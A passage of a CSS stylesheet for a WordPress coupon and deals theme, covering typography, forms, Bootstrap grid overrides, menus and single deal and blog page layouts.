 * Default spacing for paragraphs.
 */
p {
  margin-bottom: 22px; }

/**
 * Default list styles.
 */
ul {
  padding: 0;
  margin: 0;
  list-style: none; }

ul ul {
  margin-left: 22px; }

/**
 * Default styles for all headings.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  color: #111;
  margin-bottom: 22px;
  font-weight: 700;
  font-family: "Josefin Sans", sans-serif;
  line-height: 1.22; }

/**
 * Individual styles for the headings.
 */
h1 {
  font-size: 36px;
  margin-bottom: 30px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 22px; }

h5 {
  font-size: 20px; }

h6 {
  font-size: 16px; }

/**
 * Links.
 */
a, a:focus {
  transition: .25s;
  color: #2a2a2a;
  text-decoration: none;
  outline: 0; }

a:hover, a:active {
  color: #EF6464;
  text-decoration: none; }

/**
 * Selection Color.
 */
::-moz-selection {
  background: #84CC76;
  color: #fff; }
::selection {
  background: #84CC76;
  color: #fff; }

/**
 * Blockquotes.
 */
blockquote {
  font-style: italic; }

/**
*  Table
*/
table {
  text-align: center; }
  table th {
    padding: 7px 14px;
    text-align: center;
    border: 1px solid #ddd; }
  table td, table td.label {
    padding: 7px 14px;
    border: 1px solid #ddd; }
    table td a, table td.label a {
      color: #515151; }

/**
 * HR.
 */
p + hr {
  margin-top: 0; }

hr {
  margin-bottom: 22px;
  border-color: #ddd; }

/**
 * Make sure videos and embeds fit inside their containers.
 */
embed,
iframe,
object,
video {
  max-width: 100%; }

/**
 * Code.
 */
code {
  white-space: normal; }

/**
 * Responsive Images.
 */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  outline: 1px solid transparent;
  -ms-interpolation-mode: bicubic; }

/**
 * No Outline.
 */
*:focus {
  outline: 0; }

/**
*  i
*/
i {
  display: inline-block;
  vertical-align: middle; }

/**
 * ----------------------------------------------------------------------------------------
 * Form styles.
 * ----------------------------------------------------------------------------------------
 */
label, .acf-field .acf-label label {
  font-size: 15px;
  line-height: 22px;
  font-weight: 600;
  margin-bottom: 8px; }

button,
input,
select,
textarea {
  max-width: 100%; }

input[type="submit"],
input[type="button"] {
  -webkit-font-smoothing: antialiased; }

input[type=checkbox], input[type=radio] {
  margin-top: 0;
  margin-top: 1px \9;
  margin-right: 5px; }

input[type="text"], .acf-field input[type="text"], .acf-field input[type="password"], .acf-field input[type="number"], .acf-field input[type="search"], .acf-field input[type="email"], .acf-field input[type="url"], .acf-field textarea, .acf-field select, .woocommerce-cart table.cart td.actions .coupon .input-text, input[type="email"], input[type="search"], input[type="tel"], input[type="number"], input[type="password"],
textarea {
  transition: border-color ease-in-out .15s;
  display: block;
  width: 100%;
  padding: 8px 10px;
  background-color: #fff;
  background-image: none;
  border-radius: 0;
  box-shadow: none;
  border: 1px solid #ddd;
  font-size: 14px; }
  input[type="text"]:focus, .acf-field input[type="password"]:focus, .acf-field input[type="number"]:focus, .acf-field input[type="search"]:focus, .acf-field input[type="email"]:focus, .acf-field input[type="url"]:focus, .acf-field textarea:focus, .acf-field select:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="password"]:focus,
  textarea:focus {
    background-color: #eee; }

/**
*  Input Groups
*/
.form-control:focus {
  border-color: #ddd;
  outline: 0;
  box-shadow: none; }

.input-group-btn {
  background-color: #84CC76; }
  .input-group-btn:hover {
    background-color: #a5da9b; }

.input-group-btn:last-child > .btn, .input-group-btn:last-child > input[type="submit"], .input-group-btn:last-child >
input[type="button"], .woocommerce #respond .input-group-btn:last-child > input#submit, .woocommerce .input-group-btn:last-child > a.button, .woocommerce .input-group-btn:last-child > button.button, .woocommerce .input-group-btn:last-child > input.button,
.input-group-btn:last-child > .btn:focus,
.input-group-btn:last-child > input[type="submit"]:focus,
.input-group-btn:last-child >
input[type="button"]:focus, .woocommerce #respond
.input-group-btn:last-child > input#submit:focus, .woocommerce
.input-group-btn:last-child > a.button:focus, .woocommerce
.input-group-btn:last-child > button.button:focus, .woocommerce
.input-group-btn:last-child > input.button:focus,
.input-group-btn:last-child > button:focus,
.input-group-btn:last-child > button {
  padding: 5px 15px;
  font-size: 14px;
  z-index: 2;
  box-shadow: none;
  background: none;
  border: none; }
  .input-group-btn:last-child > .btn i, .input-group-btn:last-child > input[type="submit"] i, .input-group-btn:last-child >
  input[type="button"] i, .woocommerce #respond .input-group-btn:last-child > input#submit i, .woocommerce .input-group-btn:last-child > a.button i, .woocommerce .input-group-btn:last-child > button.button i, .woocommerce .input-group-btn:last-child > input.button i,
  .input-group-btn:last-child > .btn:focus i,
  .input-group-btn:last-child > input[type="submit"]:focus i,
  .input-group-btn:last-child >
  input[type="button"]:focus i, .woocommerce #respond
  .input-group-btn:last-child > input#submit:focus i, .woocommerce
  .input-group-btn:last-child > a.button:focus i, .woocommerce
  .input-group-btn:last-child > button.button:focus i, .woocommerce
  .input-group-btn:last-child > input.button:focus i,
  .input-group-btn:last-child > button:focus i,
  .input-group-btn:last-child > button i {
    margin: 0;
    font-size: 14px;
    line-height: 1.42857143;
    color: #fff; }
  .input-group-btn:last-child > .btn:hover, .input-group-btn:last-child > input[type="submit"]:hover, .input-group-btn:last-child >
  input[type="button"]:hover, .woocommerce #respond .input-group-btn:last-child > input#submit:hover, .woocommerce .input-group-btn:last-child > a.button:hover, .woocommerce .input-group-btn:last-child > button.button:hover, .woocommerce .input-group-btn:last-child > input.button:hover,
  .input-group-btn:last-child > .btn:focus:hover,
  .input-group-btn:last-child > input[type="submit"]:focus:hover,
  .input-group-btn:last-child >
  input[type="button"]:focus:hover, .woocommerce #respond
  .input-group-btn:last-child > input#submit:focus:hover, .woocommerce
  .input-group-btn:last-child > a.button:focus:hover, .woocommerce
  .input-group-btn:last-child > button.button:focus:hover, .woocommerce
  .input-group-btn:last-child > input.button:focus:hover,
  .input-group-btn:last-child > button:focus:hover,
  .input-group-btn:last-child > button:hover {
    border: none; }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the main Bootstrap 3 Functionality.
* ----------------------------------------------------------------------------------------
*/
.container-fluid {
  padding-left: 20px;
  padding-right: 20px; }

.container {
  padding-left: 20px;
  padding-right: 20px; }

.row {
  margin-left: -20px;
  margin-right: -20px; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 20px;
  padding-right: 20px; }

.cols-np {
  margin: 0; }
  .cols-np > .col-xs-1, .cols-np > .col-sm-1, .cols-np > .col-md-1, .cols-np > .col-lg-1, .cols-np > .col-xs-2, .cols-np > .col-sm-2, .cols-np > .col-md-2, .cols-np > .col-lg-2, .cols-np > .col-xs-3, .cols-np > .col-sm-3, .cols-np > .col-md-3, .cols-np > .col-lg-3, .cols-np > .col-xs-4, .cols-np > .col-sm-4, .cols-np > .col-md-4, .cols-np > .col-lg-4, .cols-np > .col-xs-5, .cols-np > .col-sm-5, .cols-np > .col-md-5, .cols-np > .col-lg-5, .cols-np > .col-xs-6, .cols-np > .col-sm-6, .cols-np > .col-md-6, .cols-np > .col-lg-6, .cols-np > .col-xs-7, .cols-np > .col-sm-7, .cols-np > .col-md-7, .cols-np > .col-lg-7, .cols-np > .col-xs-8, .cols-np > .col-sm-8, .cols-np > .col-md-8, .cols-np > .col-lg-8, .cols-np > .col-xs-9, .cols-np > .col-sm-9, .cols-np > .col-md-9, .cols-np > .col-lg-9, .cols-np > .col-xs-10, .cols-np > .col-sm-10, .cols-np > .col-md-10, .cols-np > .col-lg-10, .cols-np > .col-xs-11, .cols-np > .col-sm-11, .cols-np > .col-md-11, .cols-np > .col-lg-11, .cols-np > .col-xs-12, .cols-np > .col-sm-12, .cols-np > .col-md-12, .cols-np > .col-lg-12 {
    padding-left: 0;
    padding-right: 0; }

/**
* ----------------------------------------------------------------------------------------
*   Bootstrap 3 XXS
* ----------------------------------------------------------------------------------------
*/
/* [+] col-xxs- */
.col-xxs-1, .col-xxs-2, .col-xxs-3, .col-xxs-4, .col-xxs-5, .col-xxs-6, .col-xxs-7, .col-xxs-8, .col-xxs-9, .col-xxs-10, .col-xxs-11, .col-xxs-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative; }

@media (max-width: 479px) {
  .col-xxs-1, .col-xxs-2, .col-xxs-3, .col-xxs-4, .col-xxs-5, .col-xxs-6, .col-xxs-7, .col-xxs-8, .col-xxs-9, .col-xxs-10, .col-xxs-11, .col-xxs-12 {
    float: left; }
  .col-xxs-12 {
    width: 100%; }
  .col-xxs-11 {
    width: 91.66666667%; }
  .col-xxs-10 {
    width: 83.33333333%; }
  .col-xxs-9 {
    width: 75%; }
  .col-xxs-8 {
    width: 66.66666667%; }
  .col-xxs-7 {
    width: 58.33333333%; }
  .col-xxs-6 {
    width: 50%; }
  .col-xxs-5 {
    width: 41.66666667%; }
  .col-xxs-4 {
    width: 33.33333333%; }
  .col-xxs-3 {
    width: 25%; }
  .col-xxs-2 {
    width: 16.66666667%; }
  .col-xxs-1 {
    width: 8.33333333%; }
  .col-xxs-pull-12 {
    right: 100%; }
  .col-xxs-pull-11 {
    right: 91.66666667%; }
  .col-xxs-pull-10 {
    right: 83.33333333%; }
  .col-xxs-pull-9 {
    right: 75%; }
  .col-xxs-pull-8 {
    right: 66.66666667%; }
  .col-xxs-pull-7 {
    right: 58.33333333%; }
  .col-xxs-pull-6 {
    right: 50%; }
  .col-xxs-pull-5 {
    right: 41.66666667%; }
  .col-xxs-pull-4 {
    right: 33.33333333%; }
  .col-xxs-pull-3 {
    right: 25%; }
  .col-xxs-pull-2 {
    right: 16.66666667%; }
  .col-xxs-pull-1 {
    right: 8.33333333%; }
  .col-xxs-pull-0 {
    right: auto; }
  .col-xxs-push-12 {
    left: 100%; }
  .col-xxs-push-11 {
    left: 91.66666667%; }
  .col-xxs-push-10 {
    left: 83.33333333%; }
  .col-xxs-push-9 {
    left: 75%; }
  .col-xxs-push-8 {
    left: 66.66666667%; }
  .col-xxs-push-7 {
    left: 58.33333333%; }
  .col-xxs-push-6 {
    left: 50%; }
  .col-xxs-push-5 {
    left: 41.66666667%; }
  .col-xxs-push-4 {
    left: 33.33333333%; }
  .col-xxs-push-3 {
    left: 25%; }
  .col-xxs-push-2 {
    left: 16.66666667%; }
  .col-xxs-push-1 {
    left: 8.33333333%; }
  .col-xxs-push-0 {
    left: auto; }
  .col-xxs-offset-12 {
    margin-left: 100%; }
  .col-xxs-offset-11 {
    margin-left: 91.66666667%; }
  .col-xxs-offset-10 {
    margin-left: 83.33333333%; }
  .col-xxs-offset-9 {
    margin-left: 75%; }
  .col-xxs-offset-8 {
    margin-left: 66.66666667%; }
  .col-xxs-offset-7 {
    margin-left: 58.33333333%; }
  .col-xxs-offset-6 {
    margin-left: 50%; }
  .col-xxs-offset-5 {
    margin-left: 41.66666667%; }
  .col-xxs-offset-4 {
    margin-left: 33.33333333%; }
  .col-xxs-offset-3 {
    margin-left: 25%; }
  .col-xxs-offset-2 {
    margin-left: 16.66666667%; }
  .col-xxs-offset-1 {
    margin-left: 8.33333333%; }
  .col-xxs-offset-0 {
    margin-left: 0; } }

/* [+] hidden-xxs */
@media (max-width: 479px) {
  .hidden-xxs {
    display: none !important; } }

/* [+] visible-xxs and visible-xxs- */
.visible-xxs {
  display: none !important; }

.visible-xxs-block,
.visible-xxs-inline,
.visible-xxs-inline-block {
  display: none !important; }

@media (max-width: 479px) {
  .visible-xxs {
    display: block !important; }
  table.visible-xxs {
    display: table; }
  tr.visible-xxs {
    display: table-row !important; }
  th.visible-xxs,
  td.visible-xxs {
    display: table-cell !important; }
  .visible-xxs-block {
    display: block !important; }
  .visible-xxs-inline {
    display: inline !important; }
  .visible-xxs-inline-block {
    display: inline-block !important; } }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the Unyson frontend CSS.
* ----------------------------------------------------------------------------------------
*/
.fw-container-fluid {
  padding-left: 0;
  padding-right: 0; }

.fw-container {
  padding-left: 0;
  padding-right: 0; }

@media (min-width: 768px) {
  .fw-container {
    width: 750px; } }

@media (min-width: 992px) {
  .fw-container {
    width: 970px; } }

@media (min-width: 1200px) {
  .fw-container {
    width: 1170px; } }

.fw-row {
  margin-left: -20px;
  margin-right: -20px; }

.fw-col-xs-1, .fw-col-sm-1, .fw-col-md-1, .fw-col-lg-1, .fw-col-xs-2, .fw-col-sm-2, .fw-col-md-2, .fw-col-lg-2, .fw-col-xs-3, .fw-col-sm-3, .fw-col-md-3, .fw-col-lg-3, .fw-col-xs-4, .fw-col-sm-4, .fw-col-md-4, .fw-col-lg-4, .fw-col-xs-5, .fw-col-sm-5, .fw-col-md-5, .fw-col-lg-5, .fw-col-xs-6, .fw-col-sm-6, .fw-col-md-6, .fw-col-lg-6, .fw-col-xs-7, .fw-col-sm-7, .fw-col-md-7, .fw-col-lg-7, .fw-col-xs-8, .fw-col-sm-8, .fw-col-md-8, .fw-col-lg-8, .fw-col-xs-9, .fw-col-sm-9, .fw-col-md-9, .fw-col-lg-9, .fw-col-xs-10, .fw-col-sm-10, .fw-col-md-10, .fw-col-lg-10, .fw-col-xs-11, .fw-col-sm-11, .fw-col-md-11, .fw-col-lg-11, .fw-col-xs-12, .fw-col-sm-12, .fw-col-md-12, .fw-col-lg-12 {
  padding-left: 20px;
  padding-right: 20px; }

/**
 * ----------------------------------------------------------------------------------------
 * Header styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 * ----------------------------------------------------------------------------------------
 * Navigation styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 * Main nav.
 */
.navigation-wrapper {
  transition: .2s;
  background-color: #fff;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 9999; }

.main-navigation {
  float: right;
  font-family: "Josefin Sans", sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 25px 0; }
  .main-navigation > ul {
    transition: .2s; }
  .main-navigation > ul > li {
    float: left;
    position: relative;
    padding: 10px 15px; }
  .main-navigation a {
    display: inline-block; }
    .main-navigation a:hover {
      color: #EF6464; }
  .main-navigation .current-menu-item > a {
    color: #EF6464; }
  .main-navigation .icon-User {
    font-size: 18px;
    vertical-align: top;
    margin-right: 7px;
    text-transform: none; }

.menu-item-has-children > a > i {
  margin-left: 6px;
  color: #EF6464;
  line-height: 17px;
  vertical-align: top; }

.main-navigation .sub-menu {
  position: absolute;
  top: 90%;
  left: -20%;
  min-width: 190px;
  margin: 0;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: 1px;
  background-color: #333;
  z-index: 100;
  display: none; }
  .main-navigation .sub-menu a {
    display: inline-block;
    width: 100%;
    letter-spacing: 0;
    padding: 10px 20px;
    color: #fff; }
    .main-navigation .sub-menu a:hover {
      color: #F7C842; }
  .main-navigation .sub-menu .current-menu-item > a {
    color: #F7C842; }
  .main-navigation .sub-menu .sub-menu {
    top: 0;
    left: 100%; }

.menu-item-has-children {
  position: relative; }

.menu-item-has-children:hover > .sub-menu {
  display: block; }

@-webkit-keyframes showStickyNav {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; } }

@keyframes showStickyNav {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; } }

.nav-sticky {
  position: fixed;
  -webkit-animation: showStickyNav 0.4s ease 0s 1;
          animation: showStickyNav 0.4s ease 0s 1; }

.site-logo {
  transition: .2s;
  float: left;
  max-width: 100%; }
  .site-logo h1 {
    font-size: 20px;
    color: #2a2a2a;
    margin: 31px 0 0 0; }
  .site-logo a {
    display: table; }
  .site-logo img {
    transition: .2s;
    display: table-cell;
    vertical-align: middle;
    max-width: 100%;
    max-height: 80px; }

/**
*  UberMenu
*/
.ubermenu.ubermenu-main {
  padding: 25px 0; }

.ubermenu .icon-User {
  font-size: 18px;
  vertical-align: top;
  margin-right: 7px;
  text-transform: none; }

.ubermenu a:hover .ubermenu-target-text {
  color: #EF6464; }

.ubermenu a .ubermenu-current_page_item .ubermenu-target-text {
  color: #EF6464; }

.ubermenu, .ubermenu .ubermenu-column, .ubermenu .ubermenu-divider, .ubermenu .ubermenu-icon, .ubermenu .ubermenu-image, .ubermenu .ubermenu-item, .ubermenu .ubermenu-nav, .ubermenu .ubermenu-retractor, .ubermenu .ubermenu-row, .ubermenu .ubermenu-search, .ubermenu .ubermenu-search-input, .ubermenu .ubermenu-search-submit, .ubermenu .ubermenu-submenu, .ubermenu .ubermenu-submenu-footer, .ubermenu .ubermenu-tabs, .ubermenu .ubermenu-tabs-panels, .ubermenu .ubermenu-target, .ubermenu-responsive-toggle {
  letter-spacing: 0.018em !important; }

.ubermenu .ubermenu-target-description {
  font-size: 90% !important; }

.ubermenu-skin-couponhut-ubermenuskin.ubermenu-responsive-toggle {
  position: absolute;
  top: 25px;
  right: 0; }

.ubermenu.ubermenu-skin-couponhut-ubermenuskin .ubermenu-submenu {
  background-color: #fff; }

/**
*  SlickNav
*/
.slicknav_nav .icon-User {
  margin-right: 5px; }

.slicknav_nav .cart-contents {
  display: inline-block; }

.slicknav_nav .cart-contents-text {
  position: relative;
  top: 0; }

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.188em; }

.js .slicknav_menu {
  display: none; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
  .slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    margin-bottom: 5px;
    letter-spacing: 1px; }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
  .slicknav_nav .slicknav_item a {
    display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  padding: 5px;
  background-color: #fff; }
  .slicknav_menu .site-logo img {
    -webkit-transform: scale(0.8);
            transform: scale(0.8); }
  .slicknav_menu .slicknav_menutxt {
    color: #4E4F51; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #4E4F51; }

.slicknav_btn {
  margin: 5px 5px 6px;
  text-decoration: none; }

.slicknav_nav {
  margin: 0;
  padding: 20px 0;
  font-size: 0.875em;
  list-style: none;
  overflow: hidden; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0 0 0 20px; }
  .slicknav_nav .slicknav_row {
    padding: 5px 10px;
    margin: 2px 5px; }
  .slicknav_nav a {
    padding: 5px 10px;
    margin: 2px 5px;
    text-decoration: none; }
  .slicknav_nav a:hover {
    background: #F6F6F8;
    color: #4E4F51; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/**
 * ----------------------------------------------------------------------------------------
 * Main content styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 * 404.
 */
/**
 * Author bio.
 */
/**
* Link-pages.
*/
.link-pages .current-post-page {
  font-weight: bold; }

.link-pages a, .link-pages span {
  margin: 0.1em; }

.link-pages a:last-child, .link-pages span:last-child {
  margin-right: 0; }

/**
 * Comments.
 */
.comments {
  word-wrap: break-word; }
  .comments .comment.bypostauthor {
    display: inline-block; }

/**
 * Comment form.
 */
/**
 * Entry header.
 */
.entry-header {
  word-wrap: break-word; }

/**
 * Entry meta.
 */
.sticky .entry-meta .meta-date {
  display: none; }

/**
 * Entry content.
 */
.entry-content {
  word-wrap: break-word; }

/**
 * Entry footer.
 */
/**
 * Galleries.
 */
/**
 * Not found.
 */
/**
 * ----------------------------------------------------------------------------------------
 * Sidebar styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 * Main sidebar.
 */
.sidebar {
  padding-bottom: 40px; }
  .sidebar .rss-date {
    display: block;
    font-style: italic; }
  .sidebar .rssSummary + cite {
    display: block;
    margin-bottom: 22px; }

/**
 * Footer sidebar.
 */
/**
 * ----------------------------------------------------------------------------------------
 * Footer styles.
 * ----------------------------------------------------------------------------------------
 */
/**
 * Main footer.
 */
.footer {
  position: relative;
  padding: 80px 0; }
  .footer .footer-wrapper {
    position: relative;
    background-color: rgba(33, 33, 33, 0.9);
    color: #999;
    padding: 40px;
    z-index: 10; }
  .footer a, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color: #fff; }

.copyright {
  position: relative;
  font-size: 12px; }

/**
* ----------------------------------------------------------------------------------------
*    Single Deal
* ----------------------------------------------------------------------------------------
*/
.edit-deal {
  padding: 60px 0 60px;
  text-align: center;
  font-size: 20px; }
  .edit-deal a {
    color: #EF6464; }
  .edit-deal p {
    margin: 0; }

.single-deal-header-wrapper {
  padding: 30px;
  margin-bottom: 40px; }

.single-deal-header-2-wrapper .single-deal-header {
  width: 60%; }

.single-deal-header-2-wrapper .single-deal-header-content {
  width: 100%; }

.single-deal-header-2-wrapper .single-deal-box {
  width: 36%;
  right: 30px; }

.image-deal-print {
  display: none; }

.download-deal-link {
  margin-top: 10px; }
  .download-deal-link a {
    border-bottom: 1px solid #84CC76; }
  .download-deal-link i {
    margin-left: 10px; }

.single-deal-header {
  position: relative;
  width: 100%;
  height: 500px; }
  .single-deal-header:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
    z-index: 1; }

.single-deal-header-content {
  color: #fff;
  padding: 100px 50px 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 65%;
  z-index: 10; }

.single-deal-title {
  color: #fff;
  font-size: 47px;
  font-weight: 700;
  letter-spacing: 0.02em;
  margin-bottom: 20px; }

.single-deal-share {
  clear: both;
  overflow: hidden;
  margin-top: 40px; }

.single-deal-related-deals .grid-wrapper {
  margin: 0 -20px; }

.single-deal-rating {
  font-size: 15px;
  font-style: italic; }
  .single-deal-rating .post-star-rating i {
    display: inline-block;
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0); }
  .single-deal-rating .rating-text {
    font-size: 12px; }

.single-deal-slider {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 500px; }
  .single-deal-slider .owl-controls {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .single-deal-slider .owl-prev, .single-deal-slider .owl-next {
    position: absolute;
    top: 50%;
    font-size: 40px;
    margin-top: -20px;
    color: #fff;
    z-index: 20; }
  .single-deal-slider .owl-prev {
    left: 20px; }
  .single-deal-slider .owl-next {
    right: 20px; }

.single-deal-slide {
  height: 500px; }

.single-deal-box {
  position: absolute;
  padding: 40px;
  top: 50%;
  right: 70px;
  background-color: #fff;
  width: 30%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 10; }
  .single-deal-box .discount-ribbon {
    top: -30px;
    right: -30px;
    width: 75px;
    height: 75px;
    font-size: 23px;
    line-height: 75px; }
  .single-deal-box .single-deal-share {
    margin: 20px 0 0; }

.single-deal-summary {
  font-size: 13px;
  color: #999;
  text-align: left; }

.single-deal-box .deal-prices .deal-old-price {
  font-size: 18px;
  margin-bottom: 10px; }

.single-deal-box .deal-prices .deal-new-price {
  font-size: 23px;
  margin-bottom: 10px; }

.single-deal-box .deal-prices .deal-save-price {
  margin-bottom: 10px;
  font-size: 18px; }
  .single-deal-box .deal-prices .deal-save-price span {
    font-size: 17px; }

.single-deal-expires-text {
  font-size: 20px;
  font-weight: 900;
  margin-bottom: 10px;
  margin-left: 55px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #EF6464; }

.single-deal-countdown {
  position: relative;
  margin-bottom: 20px; }
  .single-deal-countdown .single-deal-time {
    position: relative; }
  .single-deal-countdown i {
    position: absolute;
    left: 0;
    top: 5px;
    font-size: 30px;
    color: #EF6464; }
  .single-deal-countdown .jscountdown-wrap {
    font-weight: 300;
    font-size: 31px;
    margin-left: 55px;
    line-height: 40px;
    margin-bottom: 0; }
  .single-deal-countdown .jscountdown-days {
    margin-right: 5px; }
  .single-deal-countdown .jscountdown-days-text {
    text-transform: capitalize;
    margin-right: 7px; }

.btn.btn-disabled, input.btn-disabled[type="submit"],
input.btn-disabled[type="button"], .woocommerce #respond input.btn-disabled#submit, .woocommerce a.btn-disabled.button, .woocommerce button.btn-disabled.button, .woocommerce input.btn-disabled.button, .btn.btn-disabled:focus, input.btn-disabled[type="submit"]:focus,
input.btn-disabled[type="button"]:focus, .woocommerce #respond input.btn-disabled#submit:focus, .woocommerce a.btn-disabled.button:focus, .woocommerce button.btn-disabled.button:focus, .woocommerce input.btn-disabled.button:focus {
  opacity: .3;
  cursor: auto;
  background-color: #e2e2e2; }

.btn.btn-disabled:hover, input.btn-disabled[type="submit"]:hover,
input.btn-disabled[type="button"]:hover, .woocommerce #respond input.btn-disabled#submit:hover, .woocommerce a.btn-disabled.button:hover, .woocommerce button.btn-disabled.button:hover, .woocommerce input.btn-disabled.button:hover, .btn.btn-disabled:active, input.btn-disabled[type="submit"]:active,
input.btn-disabled[type="button"]:active, .woocommerce #respond input.btn-disabled#submit:active, .woocommerce a.btn-disabled.button:active, .woocommerce button.btn-disabled.button:active, .woocommerce input.btn-disabled.button:active {
  color: #000;
  background-color: #e2e2e2; }

.deal-stats {
  overflow: hidden;
  border-left: 3px solid #F7C842;
  margin-bottom: 60px;
  padding: 30px; }
  .deal-stats .deal-stat {
    float: left;
    min-width: 28%;
    margin-right: 25px; }
    .deal-stats .deal-stat:first-child {
      margin-bottom: 30px; }
    .deal-stats .deal-stat:last-child {
      margin-right: 0; }
  .deal-stats .deal-stat-number, .deal-stats .deal-stat-text {
    position: relative;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 800;
    vertical-align: middle; }
  .deal-stats .deal-stat-number {
    font-size: 36px;
    font-weight: 300;
    margin-right: 10px; }
  .deal-stats .deal-stat-text {
    top: 2px;
    font-size: 15px; }

.single-deal-content {
  padding: 0 100px;
  margin-bottom: 40px;
  background-color: #fff; }
  .single-deal-content ul {
    padding-left: 40px;
    margin-bottom: 20px; }
    .single-deal-content ul li {
      list-style: square; }

#comments, #reply-title {
  margin-bottom: 40px; }

.comment-edit-link {
  display: inline-block;
  margin: 0 10px; }

.single-deal-company-title {
  display: inline-block;
  font-size: 15px; }

.single-deal-map {
  width: 100%;
  height: 300px;
  margin-bottom: 20px; }

/**
* ----------------------------------------------------------------------------------------
*    Single Blog Post
* ----------------------------------------------------------------------------------------
*/
.single-post-wrapper {
  background-color: #fff; }

.single-post-title {
  margin-bottom: 40px; }

.single-post-content {
  padding: 40px;
  margin-bottom: 60px; }
  .single-post-content ul {
    padding-left: 40px;
    margin-bottom: 20px; }
    .single-post-content ul li {
      list-style: square; }
  .single-post-content ol {
    margin-bottom: 20px; }
  .single-post-content a {
    font-weight: 600; }

.single-post-featured-image {
  text-align: center; }

.single-post-meta {
  margin-bottom: 40px;
  color: #999;
  overflow: hidden;
  line-height: 40px; }
  .single-post-meta i {
    float: left;
    padding: 0 10px;
    font-size: 20px;
    line-height: 40px;
    background-color: #EF6464;
    color: #fff; }
  .single-post-meta .single-post-meta-value {
    float: left;
    padding: 0 50px 0 10px;
    background-color: #fff; }
  .single-post-meta a {
    color: #999; }

.single-post-main-content {
  margin-bottom: 40px; }

.comments-container {
  padding: 0 40px 40px;
  background-color: #fff;
  margin-bottom: 40px; }

.commentslist-container {
  margin-bottom: 40px; }

.comment-author {
  font-size: 17px;
  margin-bottom: 5px; }

.comment-body {
  padding-left: 40px; }

.comment-meta {
  display: block;
  font-size: 11px;
  margin-bottom: 5px; }
  .comment-meta a {
    color: #999; }

.comment-form .comment-form-author, .comment-form .comment-form-email {
  padding: 0 20px 0 0; }

.comment-form .comment-form-url, .comment-form .comment-form-comment {
  padding: 0; }

/**
* ----------------------------------------------------------------------------------------
*    Signle Company
* ----------------------------------------------------------------------------------------
*/
.single-taxonomy-wrapper {
  background-color: #fff;
  padding: 40px; }

.single-taxonomy-logo {
  margin-bottom: 40px; }

